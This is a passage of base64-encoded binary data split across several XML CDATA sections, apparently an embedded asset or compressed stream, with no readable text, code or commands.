qmWVLd1d7hnRU81IyVRnoqBNojgrwiRBSCHjClFYTW8VJIqqvUOJuVmA2tQqPZSpVKe6zELcH00V
XUi/Dxk9+nFvZTVSIYpUrNAJUdBhXJ3PR95kiSI5XIV8qWuciOKQXYOOY5XU2JsZUfwtSbREYdye
WlXdlu2YD+Eh88s6Z7lJdWXcPZnOkg6mISfe62zUtU21PTLUK6ofmZbSRAophRyKspxCdbtVVa3R
nvW+m6qpZXiml5l5o1p5zD+85d2llpk3j+iK0LZ3+lSlEx3qi9Z8jCzGEeUUTRCEKIwDSYjijmdl
ZBMRwzCMRbUkEU1M/Jlt3JS8QrKWKJAEIQolilofq6hIFNfr6ZGCC1IumBDFomImSD6v2GGGIegv
h6nuSBQL2WbTxUYUWFiKLGUkvjsaySV1Yzn0N5FUErG9XbYMOmqXwweSKERxolDI9liiMFsm6nLl
0UPmnkpoZMS7s52u8u78a5mqmZKR7OT9kMnjNT1MpfUZreWztYrsfoji8oiRBiUuuyNR6BoHkihE
QS77YaLYHVPXSIhCwYVcdkdNymcsTqJIbDGfIXhkQhTPZ6YimVwRsrVdw5Qj8VCiwF8RhXcl2D3b
h8xPLr03fZtprPvlql+qSetbM24i6ipZ2dq5fs+NKIjCiIlCk/t/K8OQNc7Q1CtRlJIqiaShIILG
KXZ/MW6xZS0NbQsSxZ5VskSRC6J3LHLHniiQMsqo4zAAspRZUZADWUSNGyELUZwXz4aBVKKaec6Y
DRqiwOBA/4V7LxcaVtZqHm06ZG4Tswiz1tAw8fQbXtnXpBAFEUXZEQWm7kEUtrMitySk1IkiiUKX
KIxjObIdk4Uo0phEgRAFbiKK7CaVyBlLFEYZB5IQUZSd6YEQxRKFsYjiEB+ldGNBjIkmxqJ4seUJ
UVxZmYnIhniIpyui+FVCCVEsSmKskg9602v9lN5f3Hqp2rp+dW76qHpS87eil351U0/hFRku/kS3
NCyT6qkupiKmka7e3tzS8LhoNqm2aHl2lY5qNnomPNwf5rHdynncy8pz8+Vp2umWoZLiYrn0MMtG
6z4iOzMmLhXVlUvxkGylfF5uluLLRtNmeKqEZp2JakVjHlx02dzRXtmSnIprZYP4w8xcyrIWTjhh
qumPddSwzCftPc7dYxAg0O1Bw2N2xx9FkLqfeWrv1JQu9dTu6J6SpZqunaLXUcupaP8s/Um6qEa0
c1/Vm2pnsSAYXXHrTq0R626pCg+V1t5lUv3d0zzcSiLCWzOEPFPbU0wXPddEdae3t7lLZfZJt0ZA
flykOqdpce+Hp8qsbKtnbdFUYlle83tSSamylHD3mBadaEuzVA8mGkXXUq4h+dw2Lyeab2lRbp7h
Sdsg7p5NE3GC0hHL9G7tFGagAhBs1rU0RKXSb55s0UpzsQO2TSxV3PrpjyUi16WzaSLarp10pXS+
g4tfMvkopa2FRxdfmk8fWnTZkhYp7k3Jdma6xw4gprZrm1Zku33VLR3VKXuLVm+fWKeorkW4NvOf
6TM7uTZ1ac3bO/xBqstau3XVnfq3aMO8pfKXjD62TsorU9fFTPThnbV3IdLSV292bp14/d6mmm9S
0fcmn1wf1azyRM91md7a8eeo8oRn11jW21Ml6VXlrcl7lG66qGfJ4O25CvPw1jaWS/Y9RYVLl3R2
fa3FvV3vOtG1t6bC01cV8Xxtjg6ti47qez09q07vUn1Xjes6Ftm37vZcvfbqWn1R646qTXfriz8d
VBfe15DwbPrOf5/G27R9rzZ1ehmdqylv/2L6KM97X027tPyaWR7FzDTCxTs9eP9U96u3sXDzrLdf
1bRDuUSmB09fld9y2Vk0lpHil273UNosnW1cuzV9xKW1n7Lzs3oP3UTGvfuV6sK9Fc+eDW9/R2ur
0klGLbFWa8tS0XZLxr1b13DPhLj23jnTPRru1fXY2WjEva+mz/TY2lg9c2/vrEfXqapoR9f1tcs6
uDZ71fO31t77964+mF7Kc7Qx7s/2/KazZ/Jrv3hkx2hTuN/Kc2kn2feIea7+3f89TysdvX+EhltO
One+22Xh3uadPJdxqX7H7tJV/dqUp9BWm1q4VrcHzwZ/24dMz2bFNd8Hy5g/xb0yWkV1uHTK4zPt
0eGebafO/hpu4eKps7FSNOJq1R6zVaMnLt7waF1pJeISUh6bOdfh4arhnjUv+oh+sLKciLYkcpLt
3V7iaiUeLVO4tOhUPR0evDO/oW3Sr9tUva3nkiad7jHVTu+o3pbarde6Z6mJz0N0Y3yV5RbqvvCO
UjVNTxlx1bmUV8d2Ge3Xdc6fXJaLVZhq1j1buVb7jLQ21Yp6Ms8gUablkk2PkSam/pgn9Uz+ZHd4
dXCP7s7X4HVdqWba86ODa755U7X1nHuvnrJNEiqilo1O1hHFXe/V8oWGaF/p9gspVbd8yr/d8Wi7
7s0U1bw+rp+cl1dXXUo1Wzzk2xdNXS9E9KKW0Z70r5iLar6aNynVPlrdqbb8UXrZsFJP1efoZ5RF
J/f0qVe34z1F9VYa/QwVtW5XekTNMh+t0x0q3eVB+7doCen/apmh+m62wju3f5cMVdd7fF97qmpe
Fe+n8Ef9ouZu4tXyq87U779rhoT+sc5Ib7xvM389XD2Ux3Te9bt0nlfcutqLTukJCa++5lm8Eebm
1aY6hcc11Ksvf/bPH8lqvB7JzuL/fOL11vYgvlbVqErOg3dNuzs7hL/CqyHSWfz9a15xE0/hz0aj
HllP3r3PtKEW6v166m56tEL1lZ67d2DJrISKlHvoX9Sjff7IEenySv+dw5ul2f4+XCzU3z92v5cJ
7ZD9TJ/6s74h6qlO+U5FXDpLN/Qhpd4hnfIz10WpdpbHfLxF/SsP+uY7OfW2O+TfUZWe00/0NJ6k
/6rOSterg/6tyIwO2esqXai5+vP7Zqbv6Kdelcxn/zLFrT15R0Ik+93Ji3p+Wn335/V/T4ZKmnTq
rqVEqGXUY7f6epf/HqKvN/VJ1a2kul5/h3TFqjre3/CUZWR/5V2FizfmjzYrT6lT7Vfv3anEQy9d
T/cKfU2fndST0dUUf2qv98u6FtKe0mOebnLuaR3tuf3rrnduxgjveVqqp99DZ1RRd0+Npcf2aPCI
WKdd36Ezr4N7m0k12jutvD12boQGEfNQmdchU3p/7sydGc1h/eSNT2m1DhlNGtmhNLZ4uKfq9Pne
1iCpS4nQLKkdTYNYqKdKrrN7k75jd79jb1p9c9GurdLuDKKi2af0dOjMmcy7vqqPmbEip5rm4R21
n4+aQV27LwtPmbkyKjrF+0/ZljlUW02PpIdO6/RoGUVVn2kZWqqeLIOJlGSHEo3+jpUxVVS9k0l1
fHeqVc/LbKKSll7z0mpLtXDPExOPmrmzlEwV0VgZ00lkWolmy3XUTJmdS6w8aMZ2V7U0detKp84g
HuWWltlr58kzarPblJ56EO20J8/sadZRovnoGcMj3W8eOlP6s4W4pMc3a6dap+bb40KDhQevfHpr
d7RedvbMbeatWS4e3zhfm6ZF+eNDczwfvfH92N3vFBrz92mqmua+UzeGm6imev1RQ2O3eOpmDe3q
rOqMjtFY9+hOScvOuuduMPPUp3pHBwuNkdbZo5rOoiHtITVmRaemN8WzhsZp8nfWqJln1RyvZz5n
H500ptUeSrSdLdqnhWk++rBuq9P6+lyh0X0eRINmqztFo7EqPaamyMrylJx2jvBU5zonm1rL/9RG
s5t2as3PjSYL86AaTXzVab7uXCGtHVODz+Oa5jnPGRqrpKNq7vV9ij87mWsyvWenlPazzlWrXLJB
9KFCk3h2bk1p0Z0eKzS4xlxlefB8ehRNUa3T7tAYL4+p8SbijY5fsy9c/B3Na7lYWMfIxqxqe0Nz
unpsjetJZ3plPbjnafxTvanR8ewh7Z29sZfSTI9m13vs0KZZagcRzdX2qJnTSssyRbWz9kXzzDs+
U76+1Il2VtGkK8/PJNUpRcQfo1lMzNKTicaOTqVZI/qWqmvPJZoL5727HjVT8loN7+yZNavs+PvM
zPS7Z8/OkhDtZDOkJdU8lJYBZMm2lWiFtbU/0yGt/WZdTZcWaynLzqprT4TnS3urzeOdIsNab9Va
Wk+p4lGd51m8btk53v5rx2g8lMeqs/2qHcLCU1fEs60zHr2tqu8c1bYl851Ke5baFs3WXD6e7Uvx
6CuwibZrU1+nbHbaXJ+0IbnMZRu5SsnKhqRKdEKv3XbKrPZQXXakQ6q9WeWma8kcKDQ8LDxQeMCE
DCBAMI4jAhPBoaHCQwUDMBKYOYigbi8Xy0r37PKcXprdSLurpee8Zzudy+c5yEP6jQ==
	]]>
	<![CDATA[
	bXsfzds08v1Mz0Wjwt/4tDez1fRt6vPsX3YSf5h2dvZlSXq7vxKNbpa322Kqnj8rs86WDH0IbRXN
ziHmpW942t/wtqWZ565lepZ/mZrZUlEew6IttS0aZp3ZGtaPYd3PcVXPtlbtblsz3UN5s22t5XEW
rSkV2Rbt0Axtq76t5ubBK4J4Nc3S1pLqmGZbortT572r89l21rYOfbi29KoZXqbZGX/ePKcL94x3
1fyP8mnFqw//S8L9vSf8VmaeQ58Vpf0SAoQz2pnupPnzKjrEMps2EW12vtyjRYZo9jv5rNn+O2hl
PiI93o5qttZZab122aHPh0iGi2eXoXFVU4/vstV455XZ7rtvyy61CPNWWxf6eNzf6MVCr9FE/34J
fXMd4cH7mGnyWX28RhDc3Dz+8/z4yqNYOWFvJ/OU1jw/a5Zm2cmz2rkK1+cJPiRtrXQPXq2tr3DV
iG7vt5NWrkNWdntVJ7O7paq9310V+L7WtraOtn51QBerELo6qtqkRTt7hepD1WOsq7M6tfWrfLV0
RfnaX+UpVweQJX0FIFQAAp0eXwfsc/dBxE6l0tmxe1YdW/nYmz9YZ+1+LklPRpVkW6/0zp2u3jle
6T+XeLknk86h+s6lM0sXD6Jteg7L9hg37yft0O+KfAdvWbV3rORDe1aztDSyd9U263zvRcc2Kff2
V3Nx10YydB0q6+HZyemj0l1GRsUr4+apnZuSVxWtcJGUco/w5z7lzbC+Trvq7liKr0Uql6nycom8
lLS4VYg2q1v0MSWa+uh24NDsHNn204oyfeXVTR+eo7HuHBNz85jV2aOdwkvCs4i1t0c31aZ9mbbK
d7kmm+7Rj3PPN81UdZIuSzGz9tTu7rYSd6vudL46bVUlbtmlqbhX0vMyrv53SGdb7fkZF82XdIZ3
XsQfGt5i6jethXt3Xu5Zz450KjPCvDcVURdRrXlEH/XH0KeZV7h6Xj0y7qXmz7h1mylLvXa3WpjP
F2Ki6U5GyjtLZd/99ZrU9xnZr7513i4Vrp5+rAp9VudK861Vph6zsq0qO1uFpEe7tarEoq3bW9PB
Khvp1a15T8nSR1b2upNV9qHdLVUtOW+p8Ddd2rfU9TSmJR2EUjU+6bfW1Bd9jegI6+xOvvd4jfVM
J6ni91LxUBq1jmztrTO0XSrm0i1+Kf0iovuWuvTuq/b+/G+mq5DyZ9FrN+HmXXd7naWiMTN9qldf
n+1IrfZM229vqdaqm6jHqGzrktZVV3vJdXfqbS7RMSqiKzx23bqWjPQqbavojl75WHnqqtYQC3Vd
VlpVtbTWn6vq6nnq+pq56GyVl46/u0iTKg817/YKf9RlZUj3ra2u6lapVG8TtqrWvqb+1uJJRTyk
U7NLO1tec2BwrdLol0VGX1yf5qn0XF23eprW3br7qpfKtgxfaa81/6W0K6uv9vD7qzqVts/K1Pa2
ucy4dt/Q9oRWpNPEWuudo7V+lkVnXErNU/feqcjurmfP6MxEYx4mfp1Wc/1fU6SDads8up6wptJb
rHLV8wr3zq7vS/Y7VhOdp7EQ8ev016x+LL25e9d0+ptrorLTmEmFoO8gFdZi5a2m1yr1eZtU3isj
2updRiqjuW48/xa1kGr1bu+qDvO/vet1WrutKrw1VlZZaRXelrUOUuWiod4aVb1sN7PSb72V971d
65Jpz1S29F1vKxePUdl2lbdKlamnP1fZd5mWaf/QYd7uVE3vSL86ptFZGZ0xa60uNH9X7ZT9ZZmF
hGllO1dNOzDquxbm0tG9uokM89BUrcdNB8Zod8VarURVQifdgUFVPN+XVbh3qbq5dayQQ+smLqG9
zLDs8tkSlulZz9Y3OvpavDW0fVX5PlsqxENYdi8tO1YWHsoy/PpsC/UOYe0V+bb48pPS9uqvu12n
LX5/9Epfv1LbW33yymfqusvdujp3laY33Vql01avdjG9RlfWvVWl3en2Vrfa/dpldZNa3WoqHa3K
YCsYDyxgeFhguIDhAQ8wSACyeqVj2so9QzpJpnerZynXioa3p2x4esy7eucq4Z3y0edzrrPMonQm
5d6mXHXpae7PWqJdN+0wrX7607SvtuSzekyjJp6f6iuR/qBeCfeOapItkf50NRLe0qmOrmlLZnq6
iGtm3bu9OVEmlu3hnhZX837KjMj0CG1vVRd1j5X1NHfL0AytZy3JeFaqp/dN2o1oj19bRvzSvuw9
pdQyXMok43m36JSdGvE0yXdsdF2Rfs+fuZyaTu9PaIe2pefswJiIVrG+d/axYuF/ukLcPFX+7aVr
WqPUc/g0N6XVQ2TpwNii7u/AKNpuZpoi+Wg5MOVgzyn+DoztfhetEGNpZF8iPQvTTInSkGiPfX27
VSatVXrjjaLzahHN9GWZtpl4B6988tqmT8d0ltdDU64+K8t330K8lu0n8aZItdb+/NW20OrYlVmv
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
	]]>
	<![CDATA[
	ZT48Z/uwmXXduI7UjU13G64pSVu1dAtt1BeopuS2wWDM5DSvwgsoWn0TeR0w4kUYDG8ffbhL4cy2
gaPRAtqF3wuztBNSpImlfB88E8olMYiTIpJEIbgQyMgJxJsOnAkwBGUmUT/fV+w+f8cls2T/Ze74
KnniFmbdPWkhsmZ9ciMYm3OhB9iacZaYvwR4WZ73TPfgaBOhbNlblqbVqN1uhkbztPXHzoUM7bfL
c+kji5AF+SdsYnSHiynBzCHsc3pDmZKKXSZ3wUL+WDsXwrCRsRLqIUZb0SIRgKpyewJva1p6cjYr
OsuwtvjMJVBIsvlfPoO59PuWQZ3sWG1p/JE+HvSEN73ooT3OiFkdY0JRLQZUngSFtjfKpkjqCvho
HL4DydS0rUrJQYUaZzAqV5yxaASjl2CmtV4GJLPcCggVxd6UxEzs5ifLTMTgvYSZHuoMJKfYsOGI
nFEL8yoQHUkoxzxaONiqOeaHghFjg4uBajUjHjEwaZKkuAexbDy/1kaZO/b5FE/j5cvkiAjeq10Q
81ovOzuQ2TxhmSEh8UpvhUsYG5+JW2m7jYKIp+uk12DI6Ypf4c6Bbs8IHWZO8AtckVzhBg4uxY0u
QHeCE/Q+QX0j9T3tZ7cdyK/mtnJipwhtZURHMsPWdS5nsxb/bJdqXYf9LbVMQzDov0QLwWRy5soz
ZR989sxKtQtmy+pjC7Ela17Y7jsW4amCVSymoiwTw7iqScjAZjx5dlBqD4Il5ly07wkrE2XHxGWL
Nbmx1MzaGVIlqwkpKAKs/lpwuFWvRZ1STUGpUSuUimEIfeQUmdCBgVI9KpPCFRW91qxQjU4ywk98
2ZHx6dSLFUGvKaw26DemmBmwRC7x4T9CKjExexFMSggcVhDJz9Rc8CjK5MmmUZK/icwiliBb7hHl
Jcq1Q97TZH0LxfY4CITSYhh5gti+lxAGlBYcm/34mIx3+sSrNSK0J3lPHZmHNUZhcJkID6Blx5dm
IJZOVFBGtpxceARzOAwvkczd5OuAel/6knmda/qCvlMw4aPF5DNJ9KLNZZhiap/HQPCo7sPk1UPR
f2FGLUvtAqyOot6ShghjOwvbBe++Amt6RLCSNhgKAkDz4gORsgDVnKCQGJH2V06w471aTEIIBR+b
EpCFj6IZjgKfNOcsQ4tXe1dN0bgR7fodhIQeO4i6DwFkn/VqUfjQOmCuU/BY3bCXYpucr60EcvCE
vNsQM725WP7mz4MzEqa/7WcQJ/B40WW4Gj1FTkHztiVy1tjtBVYmp5WtVyxNsoQ40wPhg2k3JD+s
Tzw6c7gsNGWdXVm9Qp4QLbWTr4zy+s4CObsw9J2kbXgaLY+noTEABHqaqigg337rvDONTDw72IW2
TaCFT+r0xmrEIfi7nUKW9TC1VzbgmD5LOcwPIGdCSVVPazcX90ada4lBu/t8o7xKJraxR1zK7qch
v/PiuaNXTmL+6CvZ93PY0CHF+5mgbpBLP4qFa/Cd95OyozxywMQqcTfmc34eytSxh3uOfZYOgo5/
AjM8vZ+IdhHKNkM+wfk755PcwKb/ulNhjfzWjJYCiFiS8gHcu3wMm59OwP0j5udTHUWUx7hdcS89
xbnOyM55NdtwA2500LU2sFgWB50YC5HW0VfABUsVwgxPjdXENKBz+HU0VgAh0YDKB3vbw8YpMq08
FLXvW69amFQvULuxFizwYa9k1Nrq2q02L7jzoLeHQ2/lKWBtDlFUdfFBxOzXEXRTa1nhq9wOyqRz
d3vmkyw/lMRxyU9KQX2IJhacQlCcPYhEI+LAIIEiUf0T7JgSrctBEJGDPqJoDZQ3jR8N4Wy51aLo
1TmYZOxpH23OFFot4C8o3KleXJ/iDN+NWIpbauwPC/DdiOXRAW8CV4daPoLga3KxTnrs1PW406q9
JigtDN+r0ceo6IOaocKt5BsvBzbwGL2UGVA26UG7DRY701UaLvkbgtCiaWLDFPwrid4YjWUbBMAZ
o8BjK5AlhApijEYbnMeg68gR9M/9mWVRRIqI3Y3tZDl59sQXyowp1/nx7v3wopXyQk/BvTf5ykVz
RIvqX3JJJWlun5brTWXSH725TESlEAMU1XSDZMbLJioXKAqU9BwFg6IWw356hWWr4XrgqvJqdZ6m
WQNFZRzQYSRCUZdcwZHat6SrQsmrBYAkZ4rrGMBXSqQ5m+vWvUR9dCK9S1SPVoN7dkyTb21B0ZKV
9nkqevnE5p3bFaeizml5VptU1J5RJsbrCtVfsSbrUSRTUfOyqN5Jd9tVOkW0dMaRLECXRTFIyoqJ
IS+CipgKpZD0rAunOJGwAUlPzXXQafe9RrWgNFOgXhVl4n+W9hc9YChaSj7T8lxFFmDXe+gy7dIh
+IcxbrP6yTMU5UlPXScYQTahqCIerESgT/JkjQqvV5goUR/2wETLp3jxjthxdciMiVIYoPEwx3ML
Py940k/R3a1drJXOohjWkClJ+zokRiSSwVWp6Bsi0exRECbDnABN0dUPbN56XBYGQ/qWFP7hDOCT
G7OL+7QJ/Z2rFFX0QY1eikreQw/sCOV0W8ONo2k00ZaSSaCc7QtNVKtcNNGHaM9vGxxoop0ITyKI
aaoY2MokUSfz6NxEr0a0hnAohjZnWkWTIydFGexjhXXL3Hcp4UqulpisMXIBe6XoS4fCs4FYXFal
FK34herrlKJwy7Kw3ZNKUemhO0i4SOupHV6KMvy98EaRluhETXVTEmizNYp1aYHoGc53QYnGdVP3
G6s+SrQAnkOiYauY/UrenGia6NTxOetoWaJ9In9ZYqU8tpDcK7KRAdJI+/Oc6Hpnuij9B23iROtx
VNbgajaVouLGy1GKasOpW2Mt6lLUppFVXTERkIohGMtyFDMXpag3m40heNCtHLjn9C4xtwWh9vwD
FxvghHoHRGYJhboT6/pM/i25qV+xqrgU3isYekL6TSUTjQ4oG0Ptl6HUbxJwbVFtDRVeKPomi28o
DB7HOKaVYm5ooRKFmrKhojBbDdnQiA6tJG1omMlf/q8N5QpO1j8pZrahs4kkN3RGUfMVK/P6lS9u
KJ7L3suibiiwhQ2n2FAmB6GTG8pz6qbpOJSBTWjN/XXonydGdx36NNVIX4+mrzJzHer/SuiR5kmH
8gmaIQe76BCGEwbxFera/hJ2bnGFqh5+8ZtY2R3XvOYBpZbK82VSnAZwM2TtyqRhnYes1Emlx2uM
bCazY8MpoOqkwu8gSif1YCjt9a07qQv378qTxklLzZofzhGeVAzh5AAVpfokjM29gQvRwinNf/td
dWEqFyXV9aIpJd/xPNzTgjelA66MvIxnt7wpNefifAlrSpVKgmNvSkn8Aq8ptQFrdjvmMRGbUiAV
9VZuSuOMhWPHlJ61eo5hSk+tvA0kJ9FzHJ1jShfN2VF+NVPaDsr6O1Mq4EGh7GsptdLBgP9LqbT/
aEEtpYpFfm5CqchCtzrGpaUUNajRs4VSf0h516JQutP/BkpkZx+rT/WMf7Bx0zvF+ptq1LK5lkng
nrjEcxEI2NwtDqQGlVPufs1h4O8s7ZqrMvmbh742CiYzG7Sc85ZxMruq3DWHxocKBs3X9Te1cc1t
oY0YhOD0w+aI34uJV4YeFl48c/Haqeq4C565PYKPZWjOj2d0zgKDPx9zsVWNYwSMi8wl7s2Bu2Fz
x5yKcJ0/jrkmHhsamlNq5xsQmiva8D4y1xu0FfyiOUWfuR/IY3OM9IUV4dxviXMx3nBux54ewyWc
C1hQ5adwLtUYYFThXAOS7cMsOg/COdAZnZaGc96bqXR1TYYznLPkhUUJ56qmO6e54vFn5s59Kuf2
6q3OVxcR/Y3oZYmekh9LYJY8kEPOUzgoZa5p522gmZFFjOMvUs6oN07QTVsfvgtYGa74SEMk5Tig
vyyd/JyCxBMbdhgObtPWhc8TR1Y2l+D/SrflhG+5POzCwVBwRvH96Q6vboaucRa+ZPlihCttezg3
TMVGm3ny2pAmepAE4CtPyoQjgPJytvywgFRxG2AlEaNl1cCYhIKhff4DC+csAeR5EQHq0YPxFi+m
OtOgenSRw4iscCb4qZ+ihYHy0IEudDFvOND52mF1tlBwCHlo9KFg0VKQEmt0axbQItyHNEX/MNuj
SexniHgkcwZ0ljPWUhfARslPyIREWipTAfbUhFlZVFk0IBduZpZqLmkEag9phvVi9AWxyT+szYyv
q98vIrBoUOLGpHi7PqXA5iuCyRfMTzqjqW/oCBqqHL2kdVFTeXjCcuHAq0McpLelpapE5dB9pxjK
WKIar86qFt94rWrRMq1GRUeGANVJ0/bpTl0Pp072goF+MXVYOWpao0x37VQSWdZxq/KJjCpfihJB
WIuWZdQJJ6yMLupYsbv+3AnUQfwHcdrIOdsqAic9UYFLd2JL/a7xpMMd+NwlrbulqRQv58LqGCcM
jVMC+KkIdp221P/tSiInSb4T2sQbXhXK9LeiZEN4gGKmURGGyNGfIKKtbxkinQYNFMWqhMgVu2JO
nJeJYbjV5Pret4me2UmFG4qQWBJDl52wnmDU9cgBc3PtjuXrLcEmQBUYtwFk2Th1bAY13o5iYzma
eMKyeXv4zuGMmgHEQVjJJTGii46mznsIazKfUU3X9NSPwGsk3tr2dFO841NEiSC8j6NOil94Q8nL
AyLrw03DHQht9Jwuuvqqq83/qYLKDsXv/zqRo92idJP8x/PPv+9ZpWJA0COx06EGCG+pQ0ynSV01
YkQCw/LiR3jQpTGAT8c821PHKZJJNKJFPcIEp2MwEkHPDv/xSxeLxOLmpj7qW2BBcBTLsLvPH3LG
UG6cUxCXzhaL7YPt50FgfU3+OYl1YltMK0b8LSXUD6MjoeGQJSb3l7EQxbYpRldG7XHIPNUu1thJ
LZXiSNvKA6wChY5aOGWgGqZ/JDz510/mBqu2hQhMWxi//WdNwuiP7qeTB8RcKqyhFgiJvJATVeMK
TMXlTJf3i1e/yc6Ja1erebzavzYHak0QUujMBlgLsWex6JQSK/xUghC8cYcAyodHPAmH9XhA+qW9
Op2CHJRdzVzpDHZwO7g4GIbcVDnpCtMBw8KWk6DutfCfW9W7zUw6YVkkNLKnWulmF44Wgl1t3DiO
NW6lfw7tlQFIgiFN105dId2EY5WML0ELibUc5C5wJHW3KSQ4XucjYclLtpeI59CiZNRf3RfWXxi7
BBdamtq+miiWcevRvqeBvM63TSMeC0EOAYm4OhA71NNWoB4+QWuq/mXhSkhIIuH6QD7U3VqbXtbr
BOmxh/GMSViBhFBzf0q1PPu0B1svWUlRB50kRDFa1wZfL4GoEKqyjB+LW8VhcwWNr2ki7yHI3qwJ
0KY/1xW9rwQEUQHVqTTU7W4UCUxoVrQYauiGV/yluuzhvFHKrEkKUzQZ8Txg+hrpcD4BW5gd2+ja
BEmCvDqgKv7kWN67Ankd0phDk/b7ylPT0QrW38dpplkg1ziriRjPUi/KPDUjYfgMPQ==
	]]>
	<![CDATA[
	F95CAii1hxHT2j5YqFX9k7J6uPx5QmmmNAb952m2o+hLiQARzqwNjbSGedSbY1pmBFmklBEYoY2O
Gl97A3SeT9sUoEuVmG7psIv8/6iaS77o3gKhJPnWKj1VhazMBshSh7EvisA4iT8G83iAw+1SqEbw
FQhkhvVGhLd9z8NpzHh3F4Qhwc/JnDj3/xaF3kDB7z9wnqIWUk0X7PecGq1UKBtxGGH8QAo1L7J1
cIlqhhWCBgazzCGyXqjcsXVaoYwB2T8XiVW8++BqwSAM1i86wdlY3n/AEyVMyMAqOl4kKA5Vcivw
rIzpDqCGDpqKP0fWVMdn9vnPIqjHrBWPg2ej4bkFvo4p47mdH6zPI+PO0M7L9zMoDobUvuB3e/A4
